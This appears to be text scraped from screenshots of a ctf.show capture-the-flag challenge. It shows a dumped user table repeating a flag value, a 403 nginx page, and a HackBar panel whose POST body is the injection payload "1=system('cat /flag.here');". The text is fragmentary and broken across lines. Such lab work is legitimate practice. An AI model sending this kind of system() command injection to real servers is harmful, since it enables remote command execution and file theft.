 63abdd14-ac41-4e59-b930-8a88257ca743.challenge.ctf.show/dump/
ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 1 ctfshow ctfshow ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 2 user1 111 ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 3 user2 222
ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 4 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 5 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-
d56cfc68de0b} 6 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 7 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 8 userAUTO passwordAUTO
ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 9 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 10 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-
d56cfc68de0b} 11 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 12 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 13 userAUTO
passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 14 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 15 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-
4360-9bf3-d56cfc68de0b} 16 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 17 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 18 userAUTO
passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 19 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-4360-9bf3-d56cfc68de0b} 20 userAUTO passwordAUTO ctfshow{db196a8d-ebcf-
4360-9bf3-d56cfc68de0b} 21 userAUTO passwordAUTO
403 Forbidden
nginx/1.16.1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://63abdd14-ac41-4e59-b930-8a88257ca743.challenge.ctf.show/dump/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('cat /flag.here');
Name Value
sec-ch-ua "Not(A:Brand";v="99", "Google Chrom
Name Value
sec-ch-ua-mobile ?0
Name Value